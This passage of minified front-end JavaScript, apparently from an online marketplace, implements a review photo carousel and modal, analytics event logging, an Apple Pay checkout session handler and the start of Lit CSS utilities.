o=n},40877:(e,t,i)=>{"use strict";i.d(t,{default:()=>v});var s=i(53423);var n=i.n(s);var o=i(55110);var a=i(83395);var r=i(66848);var l=i(66607);var d=i(36529);var c=i(32589);var u=i(99921);var h=i(76775);const p=function(e,t,i,s,n,o,a,r,l,d,c,u,h,p,v){this.sectionSelector=e;this.modalCarouselSelector=t;this.specTag=i;this.specClass=s;this.modalScrollEvent=n;this.modalScrollEndEvent=o;this.modalLoadFailEvent=a;this.photoClickEvent=r;this.mwebScrollEvent=l;this.carouselNextEvent=d;this.carouselPreviousEvent=c;this.disableLooping=u;this.openedListingFromPhotoCarouselEvent=h;this.overlayOpenedEvent=p;this.overlayClosedEvent=v};p.prototype={init(){const e=o["default"].getData("is_edit",false);this.isCollaged=!e;const t=n()(this.sectionSelector);if(!t.length)return;this.loadModal();t.on("click","[data-js-action=openReviewPhotoOverlay]",{location:"customer-photo-section"},this.handlePhotoClick.bind(this));this.setupScrollEvents();this.setupCarousel()},openModalCarousel(e){const t=document.querySelector(this.modalCarouselSelector);if(!t){this.loadModal();return}this.modalCarousel||this.setupModalCarousel(t);this.modalCarousel.open(e);this.setContentSizes(t)},setupModalCarousel(e){this.modalCarousel=new h["default"](e,this.disableLooping);window.addEventListener("resize",(()=>{this.setContentSizes(e)}));this.setupMachineTranslations(e);const t=document.querySelectorAll(`${this.modalCarouselSelector} li`).length-1;const i=n()(e.querySelector("[data-carousel-container]"));i.on("carousel.show.before",((e,t)=>{const i=e.target.querySelector("[data-review-container]");let s;let n;if(i){s=i.getAttribute("data-listing-id");n=i.getAttribute("data-content-pane")}"open"!==t.source&&d["default"].logEvent({event_name:this.modalScrollEvent,source:t.source,listing_id:s,transaction_id:n})}));i.on("carousel.show.after",((s,n)=>{this.setContentSizes(e);if(n.current===t){d["default"].logEvent({event_name:this.modalScrollEndEvent,listing_id:o["default"].getData("listing_id",null)});i.off("carousel.show.after")}}));i.on("click","[data-listing-card] a",(e=>{const t=n()(e.target).parents("[data-content-pane]");d["default"].logEvent({event_name:this.openedListingFromPhotoCarouselEvent,listing_id:t.data("listingId"),image_id:t.data("imageId"),transaction_id:t.data("contentPane"),location:"reviews"})}));e.addEventListener("wtOverlayClose",(()=>{d["default"].logEvent({event_name:this.overlayClosedEvent})}))},loadModal:n().noop(),handleModalLoadFailure:n().noop(),handlePhotoClick(e){const t=e.currentTarget;const i=t.dataset.transactionId;const s=o["default"].getData("listingId",null);const n=parseInt(t.dataset.index);d["default"].logEvent({event_name:this.photoClickEvent,transaction_id:i,listing_id:s,location:e.data.location,position:n});this.openModalCarousel(n);d["default"].logEvent({event_name:this.overlayOpenedEvent,transaction_id:i,listing_id:s,location:e.data.location})},setupMachineTranslations(e){e.querySelectorAll("[data-listing-review-translation-menu]").forEach((e=>{new c["default"](e,"appreciation_phodal",true)}))},calculateReviewsTextMaxHeight(e){const t=e.find("[data-appreciation-photo]")[0].offsetHeight;const i=e.find(".stars-svg")[0].offsetHeight;const s=e.find("[data-buyer-info]")[0].offsetHeight;let n=185;const o=e.find("[data-listing-card]");o.length&&(n=o[0].offsetHeight);const a=Math.floor(t/20);const r=t-i-s-n-a;return Math.min(Math.max(100,r),350)},setContentSizes(e){this.setReviewsTextMaxHeight(n()(e))},setReviewsTextMaxHeight(e){const t=e.find("[data-review-text]");t.hasClass("overflow-auto")&&t.css({"max-height":this.calculateReviewsTextMaxHeight(e)})},setupScrollEvents(){const e=n()("[data-customer-photos-scroll]");e.length&&e.one("scroll",(()=>{d["default"].logEvent({event_name:this.mwebScrollEvent})}))},setupCarousel(){const e=n()(this.sectionSelector);this.$innerCarousel=e.find(".carousel-inner");if(!this.$innerCarousel.length)return;this.$prevButton=e.find(".prev");this.$nextButton=e.find(".next");this.$photos=this.$innerCarousel.children();this.current_page=1;this.calculatePageValues();this.setButtonState();this.setTabIndex();this.$nextButton.on("click",this.next.bind(this));this.$prevButton.on("click",this.prev.bind(this));n()(window).on("resize",(()=>{this.calculatePageValues();this.updatePosition()}))},setupBreakpointOptions(){const e=this.$innerCarousel.attr("class").match(/block-grid-(xs|sm|md|lg|xl)-(\d)/g);this.breakpointOptions={};e.forEach((e=>{const t=e.match(/(xs|sm|md|lg|xl)/)[0];const i=e.match(/\d/)[0];this.breakpointOptions[t]={page_size:parseInt(i)}}))},calculatePageValues(){this.photos_per_page=o["default"].getNumber("photos_per_page",4);this.max_pages=Math.ceil(this.$photos.length/this.photos_per_page);this.page_width=this.$photos.first().outerWidth()*this.photos_per_page;this.current_page>this.max_pages&&(this.current_page=this.max_pages)},setButtonState(){const e="wt-display-none";const t=this.current_page<=1;const i=this.current_page>=this.max_pages;if(1===this.max_pages){this.$prevButton.addClass(e).attr("aria-hidden","true");this.$nextButton.addClass(e).attr("aria-hidden","true")}else{this.$prevButton.removeClass(e).attr("aria-hidden","false");this.$nextButton.removeClass(e).attr("aria-hidden","false");this.$prevButton.toggleClass(e,t).attr("aria-hidden",t.toString());this.$nextButton.toggleClass(e,i).attr("aria-hidden",i.toString())}},setTabIndex(){const e=this;this.$photos.each((function(){const t=n()(this).find("button");const i=t.data("index");const s=i>=(e.current_page-1)*e.photos_per_page&&i<e.current_page*e.photos_per_page?0:-1;t.prop({tabindex:s})}))},updatePosition(){let e=(this.current_page-1)*-this.page_width;e=0===e?"0":`${e}px`;this.$innerCarousel.css({transform:`translate(${e}, 0)`,left:e});this.setButtonState();this.setTabIndex()},next(){if(this.current_page<this.max_pages){this.current_page=this.current_page+1;this.updatePosition();d["default"].logEvent({event_name:this.carouselNextEvent,current_page:this.current_page})}},prev(){if(this.current_page>1){this.current_page=this.current_page-1;this.updatePosition();d["default"].logEvent({event_name:this.carouselPreviousEvent,current_page:this.current_page})}}};const v=p},76775:(e,t,i)=>{"use strict";i.d(t,{default:()=>p});var s=i(55306);var n=i(53423);var o=i.n(n);var a=i(22790);var r=i(640);var l=i(71282);var d=i(99921);var c=i(36529);const u="is-active";const h=function(e,t){let n=this,h=o()(e),p=new d["default"](h[0]),v=h.find("[data-carousel-container]"),_=v.find("[data-carousel]"),f=v.find("[data-carousel-prev]"),g=v.find("[data-carousel-next]"),m=v.find("[data-carousel-pane]"),E=null,b=0;function y(){E=m.eq(b);E.addClass(u);S();if(m.length>1){m.not((e=>e===b)).css("visibility","hidden");E.css("visibility","visible");_.addClass("is-enabled");T()}else{g.length&&l["default"].wtAccessibleHide(g[0]);f.length&&l["default"].wtAccessibleHide(f[0])}}function S(){m.find("img").each((function(){const e=o()(this);(0,s["default"])(["src","srcset","sizes"],(t=>{const i=e.attr(`data-${t}`);void 0!==i&&e.attr(t,i)}))}))}function T(){f.on("click",(e=>{e.preventDefault();e.stopPropagation();n.prev("arrow-click")}));g.on("click",(e=>{e.preventDefault();e.stopPropagation();n.next("arrow-click")}));w();h.on("keydown",C)}function w(){"ontouchend"in document&&i.e(9175).then(i.t.bind(i,49525,23)).then((()=>{_.on("swipeleft",o().proxy(n.next,n,"swipe")).on("swiperight",o().proxy(n.prev,n,"swipe"))}))}function C(e){if(e.currentTarget===this)switch(e.keyCode){case r["default"].END:e.preventDefault();n.last("keyboard");break;case r["default"].HOME:e.preventDefault();n.first("keyboard");break;case r["default"].LEFT:e.preventDefault();n.prev("keyboard");break;case r["default"].RIGHT:e.preventDefault();n.next("keyboard");break;case r["default"].SPACE:e.preventDefault();n[e.shiftKey?"prev":"next"]("keyboard");break}}function A(){let e=b+1;if(e>=m.length){if(t)return b;c["default"].logEvent({event_name:"appreciation_photos_carousel_overlay_looped"});e=0}return e}function O(){let e=b-1;if(e<0){if(t)return b;e=m.length-1}return e}function I(){if(E){const e=document.activeElement;return E.find(e).length>0}return false}function L(e){b=e||0;E=m.eq(b);m.removeClass(u).css("visibility","hidden");E.addClass(u).css("visibility","visible");if(t){if(0===b){var i;f.css("visibility","hidden");g.focus();null===(i=f[0])||void 0===i?void 0:i.setAttribute("aria-hidden",true)}else{f.css("visibility","visible");f[0].setAttribute("aria-hidden",false)}if(b===m.length-1){var s;g.css("visibility","hidden");f.focus();null===(s=g[0])||void 0===s?void 0:s.setAttribute("aria-hidden",true)}else{g.css("visibility","visible");g[0].setAttribute("aria-hidden",false)}}}function N(e,t){const i=b;v.trigger("carousel.show.before",{current:b,next:e,source:t});const s=I();L(e);s&&a["default"].setFocusToFirstFocusableElement(h);v.trigger("carousel.show.after",{prev:i,current:e,source:t})}n.open=function(e){N(parseInt(e),"open");p.open()};n.first=function(e){N(0,e)};n.last=function(e){N(m.length-1,e)};n.prev=function(e){N(O(),e)};n.next=function(e){N(A(),e)};y()};const p=h},58100:(e,t,i)=>{"use strict";i.d(t,{default:()=>g});var s=i(53423);var n=i.n(s);var o=i(55110);var a=i(66848);var r=i(36529);var l=i(99921);var d=i(51949);var c=i(40877);var u=i(85697);var h=i(640);const p={PREVIOUS:"previous",NEXT:"next"};const v=(e,t)=>{const i=t?"customer-photo-overlay-deep-dive":"customer-photo-overlay";return document.querySelector(`#${i}-${e}`)};let _=null;const f=function(e={}){(0,u["default"])(this,e);this.sectionSelector=e.sectionSelector||"[data-reviews-container]";this.specTag="inline_photos_modal";this.specClass="AppreciationPhotos_ApiSpecs_ReviewContentModalInline";this.modalLoadFailEvent="inline_photo_modal_load_failed";this.photoClickEvent="inline_appreciation_photo_click_";this.modalNavClickEvent="inline_appreciation_photo_modal_navigation_click";this.overlays=[];this.navListeners=[];this.isListingOnly=e.isListingOnly||false;this.isDeepDive=e.isDeepDive||false};f.prototype.init=function(e){_&&_.removeNavListeners();_=this;this.location=e||"";const t=n()(this.sectionSelector);if(!t.length)return;this.modalSelector=this.isDeepDive?"[data-ap-overlay-deep-dive]":"[data-ap-overlay]";(this.eligibleForPhotosFilterAndSort||this.isDeepDive)&&document.querySelectorAll(this.modalSelector).forEach((e=>{e.remove()}));t.on("click","[data-js-action=openReviewPhotoInline]",{location:"inline-review-photo"},this.handlePhotoClick.bind(this))};f.prototype.handlePhotoClick=function(e){const t=e.currentTarget;const i=t.dataset.transactionId;const s=o["default"].getNumber("listing_id",null);r["default"].logEvent({event_name:this.photoClickEvent+this.location,transaction_id:i,location:e.data.location,listing_id:s});this.loadModal(i);s&&r["default"].logEvent({event_name:"appreciation_photo_overlay_opened",transaction_id:i,location:e.data.location,listing_id:s})};f.prototype.fetchModal=function(e,t){const i=o["default"].getNumber("listing_id",null);const s=o["default"].getNumber("shopId",null);const n=o["default"].getBoolean("inline_modal_is_responsive",false);const r=o["default"].getBoolean("is_sold_out_listing",false);const l=o["default"].getBoolean("is_in_shop_home",false);const d="view_listing"===o["default"].getString("page_type",false);const c=o["default"].getBoolean("is_edit",false);const u=o["default"].getArray("category_path",[]);if(!e||!s){this.handleModalLoadFailure();return}const h={transaction_id:e,shop_id:s,is_responsive:n,listing_id:i,is_sold_out_listing:r,is_shop_page:l||c,category_path:u,is_listing_page:d,is_listing_only:this.isListingOnly,is_deep_dive:this.isDeepDive};if(this.eligibleForPhotosFilterAndSort){var p,v;h.tag_filters=null!==(p=this.tagFilters)&&void 0!==p?p:null;h.sort_option=null!==(v=this.sortOption)&&void 0!==v?v:null}const _=document.querySelectorAll(`${this.modalSelector} [data-carousel-button][data-transaction-id="${e}"]`);_.forEach((e=>{e.classList.add("wt-btn--is-loading");e.setAttribute("disabled",true)}));return a["default"].fetchOne(this.specTag,this.specClass,h,"GET").done((e=>{t(e);_.forEach((e=>{e.classList.remove("wt-btn--is-loading");e.removeAttribute("disabled")}))})).fail(this.handleModalLoadFailure.bind(this))};f.prototype.loadModal=function(e){const t=v(e,this.isDeepDive);if(t){if(!this.overlays[e]){this.overlays[e]=new l["default"](t);this.setupModal(t);this.openModal(e)}return}return this.fetchModal(e,(t=>{try{const i=document.createElement("div");i.innerHTML=t.output.inline_photos_modal;this.cacheModal(e,i.firstChild);this.openModal(e)}catch(i){this.handleModalLoadFailure()}}))};f.prototype.cacheModal=function(e,t){v(e,this.isDeepDive)||document.body.appendChild(t);if(!this.overlays[e]){this.overlays[e]=new l["default"](t);this.setupModal(t,e)}};f.prototype.handleModalLoadFailure=function(){r["default"].logEvent({event_name:this.modalLoadFailEvent,listing_id:o["default"].getNumber("listing_id",null)})};f.prototype.setupModal=function(e){const t=new c["default"];const i=e.dataset.transactionId;const s=e.dataset.listingId;const n=e.dataset.imageId;window.addEventListener("resize",(()=>{t.setContentSizes(e)}));e.addEventListener("wtOverlayOpen",(e=>{t.setContentSizes(e.currentTarget)}));e.addEventListener("wtOverlayClose",(e=>{t.setContentSizes(e.currentTarget)}));e.addEventListener("keydown",(t=>{if(t.currentTarget===e){const e=document.querySelector(`${this.modalSelector}[data-transaction-id="${i}"] [data-carousel-prev]`);const s=document.querySelector(`${this.modalSelector}[data-transaction-id="${i}"] [data-carousel-next]`);switch(t.keyCode){case h["default"].LEFT:e&&!e.disabled&&this.handleNavClick(e);break;case h["default"].RIGHT:s&&!s.disabled&&this.handleNavClick(s);break;default:break}}}));const o=document.querySelector(`#wt-modal-container ${this.modalSelector}[data-content-pane="${i}"] [data-listing-card] a`);o&&o.addEventListener("click",(()=>{r["default"].logEvent({event_name:`inline_appreciation_photo_opened_listing_from_photo_${this.location}`,transaction_id:i,listing_id:s,image_id:n,location:"reviews"})}));document.querySelectorAll(`\n            #wt-modal-container ${this.modalSelector} [data-carousel-prev]:not(.loaded),\n            #wt-modal-container ${this.modalSelector} [data-carousel-next]:not(.loaded)\n            `).forEach((e=>{const t=e=>this.handleNavClick(e.currentTarget);e.addEventListener("click",t);e.classList.add("loaded");this.navListeners.push((()=>{e.removeEventListener("click",t);e.classList.remove("loaded")}))}));t.setupMachineTranslations(e)};f.prototype.handleNavClick=function(e){const t=e.dataset.transactionId;const i=o["default"].getNumber("listing_id",null);const s=e.hasAttribute("data-carousel-next")?p.NEXT:p.PREVIOUS;const n=(e,t)=>{var i,s;for(const o of[e,e.overlayCore]){o.options.animateIn=t;o.options.animateOut=t}const n=null===(i=e.elements)||void 0===i||null===(s=i.root)||void 0===s?void 0:s.classList;null===n||void 0===n?void 0:n.toggle(d["default"].CLASSES.NO_ANIMATION,!t)};const a=(e,t)=>{var i;const s=null===(i=e.overlayCore)||void 0===i?void 0:i._bodyScrollManager;s&&(s.enableScrollingImmediately=t)};r["default"].logEvent({event_name:this.modalNavClickEvent,direction:s,transaction_id:t,listing_id:i});Object.values(this.overlays).forEach((e=>{n(e,false);a(e,true);setTimeout((()=>n(e,true)),20);setTimeout((()=>a(e,false)),20)}));this.overlays[t]?this.openModal(t):this.loadModal(t)};f.prototype.openModal=function(e){const t=()=>{const e=Object.values(this.overlays).map((e=>e.close())).filter(Boolean);return Promise.all(e)};t().then((()=>{this.overlays[e].open().then((()=>{this.preloadNeighbors(e)}))}))};f.prototype.preloadNeighbors=function(e){const t=t=>{var i,s,n,o;return null!==(i=null===(s=this.overlays[e])||void 0===s||null===(n=s.elements)||void 0===n||null===(o=n.root)||void 0===o?void 0:o.dataset[t])&&void 0!==i?i:null};const i=e=>{if(!e)return;const t=v(e,this.isDeepDive);t?this.overlays[e]||this.cacheModal(e,t):this.fetchModal(e,(t=>{const i=document.createElement("div");i.innerHTML=t.output.inline_photos_modal;this.cacheModal(e,i.firstChild)}))};i(t("nextTransactionId"));i(t("previousTransactionId"))};f.prototype.removeNavListeners=function(){this.navListeners.forEach((e=>{e()}))};const g=f},9934:(e,t,i)=>{"use strict";i.d(t,{addOpenEventPipeCallToToggles:()=>a});var s=i(36529);var n=i(19649);const o=()=>{s["default"].logEvent({event_name:"listing_page_reviews_content_toggle_opened"})};const a=e=>{if(!(null!==e&&void 0!==e&&e.length))return;e.forEach((e=>{e.addEventListener(n.EVENTS.BEFORE_OPEN,o,{once:true})}))}},5320:(e,t,i)=>{"use strict";i.d(t,{createElementFromHtmlString:()=>s});function s(e){const t=document.createElement("template");t.innerHTML=e.trim();const i=t.content.firstElementChild;if(!i)return null;return i.cloneNode(true)}const n=(e,t="smooth")=>{const i=e.offsetTop-50;window.scrollTo({top:i,behavior:t})}},28910:(e,t,i)=>{"use strict";i.d(t,{default:()=>A,objectIsApplePayPaymentRequest:()=>S});var s=i(53423);var n=i.n(s);var o=i(32444);var a=i(36529);var r=i(20029);var l=i(69646);var d=i(2073);function c(e,t={}){const i={cart_list:e};const s="/api/v3/ajax/member"+(0,l["default"])("/checkout/cart-list/{{cart_list}}/calculated-shipping",i);const n={};if(t){t.hasOwnProperty("country_id")&&(n["country_id"]=t["country_id"]);t.hasOwnProperty("country_code")&&(n["country_code"]=t["country_code"]);t.hasOwnProperty("country_string")&&(n["country_string"]=t["country_string"]);t.hasOwnProperty("postal_code")&&(n["postal_code"]=t["postal_code"]);t.hasOwnProperty("state")&&(n["state"]=t["state"]);t.hasOwnProperty("city")&&(n["city"]=t["city"]);t.hasOwnProperty("guest_id")&&(n["guest_id"]=t["guest_id"])}return{headers:{"x-csrf-token":(0,r["default"])(),"x-detected-locale":(0,d["default"])()},data:n,url:s,type:"POST"}}function u(e,t,i){const s={cart_list:e,cart_id:t,shipping_option_tuple:i};const n="/api/v3/ajax/member"+(0,l["default"])("/checkout/cart-list/{{cart_list}}/cart/{{cart_id}}/shipping-option/{{shipping_option_tuple}}",s);return{headers:{"x-csrf-token":(0,r["default"])(),"x-detected-locale":(0,d["default"])()},url:n,type:"POST"}}function h(e,t,i={}){const s="/api/v3/ajax/bespoke/member/checkout/apple-pay/single-listing-cart";const n={listing_id:e,quantity:t};if(i){i.hasOwnProperty("listing_inventory_id")&&(n["listing_inventory_id"]=i["listing_inventory_id"]);i.hasOwnProperty("variations")&&(n["variations"]=i["variations"]);i.hasOwnProperty("personalization")&&(n["personalization"]=i["personalization"]);i.hasOwnProperty("multiple_personalizations")&&(n["multiple_personalizations"]=i["multiple_personalizations"])}return{headers:{"x-csrf-token":(0,r["default"])(),"x-detected-locale":(0,d["default"])()},data:n,url:s,type:"POST"}}function p(e){const t="/api/v3/ajax/bespoke/member/checkout/apple-pay/multishop-cart";const i={cart_ids:e};return{headers:{"x-csrf-token":(0,r["default"])(),"x-detected-locale":(0,d["default"])()},data:i,url:t,type:"POST"}}function v(e){const t="/api/v3/ajax/bespoke/member/checkout/apple-pay/validate";const i={validation_url:e};return{headers:{"x-csrf-token":(0,r["default"])(),"x-detected-locale":(0,d["default"])()},data:i,url:t,type:"POST"}}function _(e){const t="/api/v3/ajax/bespoke/member/checkout/apple-pay/validate-guest-cart";const i={cart_id:e};return{headers:{"x-csrf-token":(0,r["default"])(),"x-detected-locale":(0,d["default"])()},data:i,url:t,type:"POST"}}var f=i(6831);var g=i(55110);function m(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const E="checkout_start";const b="cc";const y="apple_pay";function S(e){return"countryCode"in e&&"currencyCode"in e&&"merchantCapabilities"in e&&"supportedNetworks"in e&&"total"in e}function T(){let e=1;window.ApplePaySession&&window.ApplePaySession.supportsVersion&&(3===g["default"].getNumber("apple_pay_api_version_number",1)&&window.ApplePaySession.supportsVersion(3)?e=3:12===g["default"].getNumber("apple_pay_api_version_number",1)&&(window.ApplePaySession.supportsVersion(12)?e=12:window.ApplePaySession.supportsVersion(3)&&(e=3)));return e}const w=T();class C{constructor(e,t,i,s,n,o=false){m(this,"session",void 0);m(this,"paymentInfo",void 0);m(this,"applyGiftCard",void 0);m(this,"digitalRightsWaived",void 0);m(this,"giftcardsTermsOfUseAccepted",void 0);m(this,"total",void 0);m(this,"onAbort",void 0);m(this,"cartIdList",[]);m(this,"isCheckoutSheet",void 0);m(this,"listingIds",[]);this.paymentInfo=e;this.applyGiftCard=t;this.digitalRightsWaived=i;this.giftcardsTermsOfUseAccepted=s;this.total=this.paymentInfo["total"];this.isCheckoutSheet=o;n&&(this.onAbort=n);if(!window.ApplePaySession)return;if(!window.ApplePaySession.supportsVersion)return;const r=window.ApplePaySession.supportsVersion(w);f["default"].increment(r?`checkout.apple_pay.web.v${w}.supported`:`checkout.apple_pay.web.v${w}.unsupported`);if(!r)return;w!==g["default"].getData("apple_pay_api_version_number",1)&&a["default"].logEvent({event_name:"deprecated_apple_pay_js_version"});this.removeMerchantsIncompatibleWithApplePayVersion();const l=window.ApplePaySession;this.session=new l(w,this.paymentInfo);this.validateMerchant=this.validateMerchant.bind(this);this.shippingContactSelected=this.shippingContactSelected.bind(this);this.shippingMethodSelected=this.shippingMethodSelected.bind(this);this.paymentAuthorized=this.paymentAuthorized.bind(this);this.supportsGranularErrors=this.supportsGranularErrors.bind(this);this.session.onvalidatemerchant=this.validateMerchant;this.session.onshippingcontactselected=this.shippingContactSelected;this.session.onshippingmethodselected=this.shippingMethodSelected;this.session.onpaymentauthorized=this.paymentAuthorized;this.session.oncancel=()=>{f["default"].increment("cart.apple_pay.cancel");a["default"].logEvent({event_name:"checkout_apple_pay_session_canceled"});n&&n()}}removeMerchantsIncompatibleWithApplePayVersion(){if(this.paymentInfo.supportedNetworks){w<11&&(this.paymentInfo.supportedNetworks=this.paymentInfo.supportedNetworks.filter((e=>"girocard"!==e)));w<4&&(this.paymentInfo.supportedNetworks=this.paymentInfo.supportedNetworks.filter((e=>"cartesBancaires"!==e)))}}setCartIdList(e){this.cartIdList=e;this.cartIdList.length>1?this.setShippingContactSelectedCallbackToCreateMultiShopCart():this.setShippingContactSelectedCallback();return this}setListingIds(e){this.listingIds=e;return this}supportsGranularErrors(){return w>=3}getApplePaySession(){return this.session}setCreateCart(e,t,i,s,o,a){if(!this.session)throw new Error("setCreatCart called without valid ApplePay session.");this.session.onshippingcontactselected=r=>{n().ajax(this.createCart(e,t,i,s,o,a)).done((e=>{if(!this.session)throw new Error("This should never happen");this.logCheckoutStartEvent(e["cart_id"],e["cart_type_id"],e["guest_user_id"]);this.setCartIdList([e["cart_id"]]).setListingIds(e["listing_ids"]);this.session.onshippingcontactselected=this.shippingContactSelected;this.shippingContactSelected(r)})).fail((()=>{this.session&&this.session.abort();this.onAbort&&this.onAbort()}))};return this}setShippingContactSelectedCallbackToCreateMultiShopCart(){if(!this.session)throw new Error("setShippingContactSelectedCallbackToCreateMultiShopCart called without valid ApplePay session.");this.session.onshippingcontactselected=async e=>{const t=await(0,o["default"])(p(this.cartIdList));if(t.ok){var i;if(!this.session)throw new Error("No Apple Pay session following multi-shop cart response");const s=await t.json();this.logCheckoutStartEvent(s.cart_id,s.cart_type_id,null===(i=s.guest_user_id)||void 0===i?void 0:i.toString());this.setCartIdList([s.cart_id]);this.setListingIds(s.listing_ids);this.shippingContactSelected(e)}else{this.session&&this.session.abort();this.onAbort&&this.onAbort()}}}setShippingContactSelectedCallback(){this.session&&(this.session.onshippingcontactselected=this.shippingContactSelected)}logCheckoutStartEvent(e,t,i){const s=document.querySelector("[data-buy-box-region='express_checkout_button']");const n=null!==s?s.dataset:{};a["default"].logEventImmediately({event_name:E,payment_type:b,dc_payment_type:y,buyer_currency:n.buyerCurrency,seller_currency:n.shopCurrency,cart_listing_ids:n.listingId,is_giftcard_shop:0,is_eu_buyer:n.isEuBuyer,is_guest_checkout:n.isGuestCheckout,cart_id:e,cart_type_id:t,shop_id:n.shopId,guest_user_id:i,cart_ids:[e]})}startSession(){a["default"].logEvent({event_name:"checkout_apple_pay_session_started"});this.session&&this.session.begin()}createCart(e,t,i,s,n,o){const a={variations:i,listing_inventory_id:s,personalization:n,multiple_personalizations:o};return h(e,t,a)}validateMerchant(e){n().ajax(v(e.validationURL)).done((e=>{if(!this.session)throw new Error("This should never happen");this.session.completeMerchantValidation(JSON.parse(e["merchantSession"]))})).fail((()=>{f["default"].increment("cart.apple_pay.fail.merchant_validation");this.session&&this.session.abort();this.onAbort&&this.onAbort()}))}shippingContactSelected(e){const t=()=>{var t;return n().ajax(c(this.cartIdList,{postal_code:e.shippingContact.postalCode,country_string:e.shippingContact.country,country_code:null===(t=e.shippingContact.countryCode)||void 0===t?void 0:t.toUpperCase(),state:e.shippingContact.administrativeArea,city:e.shippingContact.locality})).done((t=>{if(!this.session||!window.ApplePaySession)throw new Error("This should never happen");this.total=t["total"];if(this.supportsGranularErrors())try{this.session.completeShippingContactSelection({errors:[],newLineItems:t["lineItems"],newShippingMethods:t["shipping_options"],newTotal:t["total"]});a["default"].logEvent({event_name:"checkout.apple_pay.completeShippingContactSelectionPass",shippingContact:e.shippingContact,data:t})}catch(i){a["default"].logEvent({event_name:"checkout.apple_pay.completeShippingContactSelectionException",shippingContact:e.shippingContact,data:t,error:i});throw i}else this.session.completeShippingContactSelection(window.ApplePaySession.STATUS_SUCCESS,t["shipping_options"],t["total"],t["lineItems"])})).fail((e=>{if(this.supportsGranularErrors()){const t=JSON.parse(e.responseText);this.completeInvalidShippingContactSelection("shippingContactInvalid",t["field"],t["message"])}else this.completeInvalidShippingContactSelection()}))};if(g["default"].getData("is_guest_checkout",false)||g["default"].getData("express_checkout.is_guest",false)){if(0===this.cartIdList.length||void 0===this.cartIdList[0])throw new Error("ApplePay cartIdList is empty");n().ajax(_(this.cartIdList[0])).done(t).fail((()=>{f["default"].increment("cart.apple_pay.fail.guest_cart_validation");this.session&&this.session.abort();this.onAbort&&this.onAbort()}))}else t()}completeInvalidShippingContactSelection(e,t,i){if(!this.session||!window.ApplePaySession)throw new Error("This should never happen");if(this.supportsGranularErrors()){if(!e)throw new Error("ApplePay.completeInvalidShippingContactSelection called without errorCode and with granular errors");if(window.ApplePayError){const s=new window.ApplePayError(e,t,i);this.session.completeShippingContactSelection({errors:[s],newTotal:this.total,newLineItems:[],newShippingMethods:[]})}}else this.session.completeShippingContactSelection(window.ApplePaySession.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,[],this.total,[])}shippingMethodSelected(e){if(0===this.cartIdList.length||void 0===this.cartIdList[0])throw new Error("ApplePay cartIdList is empty");n().ajax(u(this.cartIdList,this.cartIdList[0],e.shippingMethod.identifier)).done((e=>{if(!this.session||!window.ApplePaySession)throw new Error("This should never happen");this.supportsGranularErrors()?this.session.completeShippingMethodSelection({newTotal:e["total"],newLineItems:e["lineItems"]}):this.session.completeShippingMethodSelection(window.ApplePaySession.STATUS_SUCCESS,e["total"],e["lineItems"])}))}paymentAuthorized(e){const t=JSON.stringify(e.payment.token.paymentData);const i={billing_address:e.payment.billingContact,shipping_address:e.payment.shippingContact,cryptogram:encodeURIComponent(t),transaction_identifier:e.payment.token.transactionIdentifier,payment_network:e.payment.token.paymentMethod.network,cart_id:this.cartIdList[0],eu_rights_waived:this.digitalRightsWaived?1:0,apply_gift_card_balance:this.applyGiftCard?1:0,listings:this.listingIds,marketing_disclaimer_shown:n()('input[name="marketing_disclaimer_shown"]').val(),guest_email_subscription:n()('input[name="guest_email_subscription"]:visible').prop("checked"),"giftcards-terms-of-use":this.giftcardsTermsOfUseAccepted?1:0,is_checkout_sheet:this.isCheckoutSheet};this.isCheckoutSheet&&(i.supports_apple_pay=true);n().ajax({url:"/cart/checkout_with_applepay.php",type:"POST",data:i}).done((e=>{if(!this.session||!window.ApplePaySession||!window.ApplePayError)throw new Error("This should never happen.");const t=JSON.parse(e);let i;i=t["success"]?this.supportsGranularErrors()?{status:window.ApplePaySession.STATUS_SUCCESS,errors:[]}:window.ApplePaySession.STATUS_SUCCESS:"invalid_billing"===t["error"]?this.supportsGranularErrors()?{status:window.ApplePaySession.STATUS_FAILURE,errors:[new window.ApplePayError("billingContactInvalid",t["error_field"],t["error_message"])]}:window.ApplePaySession.STATUS_INVALID_BILLING_POSTAL_ADDRESS:"invalid_shipping"===t["error"]?this.supportsGranularErrors()?{status:window.ApplePaySession.STATUS_FAILURE,errors:[new window.ApplePayError("shippingContactInvalid",t["error_field"],t["error_message"])]}:window.ApplePaySession.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS:this.supportsGranularErrors()?{status:window.ApplePaySession.STATUS_FAILURE,errors:[]}:window.ApplePaySession.STATUS_FAILURE;this.session.completePayment(i);t.redirect&&window.location.replace(t.redirect)}))}getSession(){return this.session}}m(C,"API_VERSION_NUMBER",void 0);C.API_VERSION_NUMBER=w;const A=C},21877:(e,t,i)=>{"use strict";i.d(t,{CollageElement:()=>K,default:()=>Z});var s=i(55110);const n=globalThis,o=n.ShadowRoot&&(void 0===n.ShadyCSS||n.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,a=Symbol(),r=new WeakMap;class l{constructor(e,t,i){if(this._$cssResult$=!0,i!==a)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o;const t=this.t;if(o&&void 0===e){const i=void 0!==t&&1===t.length;i&&(e=r.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),i&&r.set(t,e))}return e}toString(){return this.cssText}}const d=e=>new l("string"==typeof e?e:e+"",void 0,a),c=(e,...t)=>{const i=1===e.length?e[0]:t.reduce(((t,i,s)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(i)+e[s+1]),e[0]);return new l(i,e,a)},u=(e,t)=>{if(o)e.adoptedStyleSheets=t.map((e=>e instanceof CSSStyleSheet?e:e.styleSheet));else for(const i of t){const t=document.createElement("style"),s=n.litNonce;void 0!==s&&t.setAttribute("nonce",s),t.textContent=i.cssText,e.appendChild(t)}},h=o?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t="";for(const i of e.cssRules)t+=i.cssText;return d(t)})(e):e;var 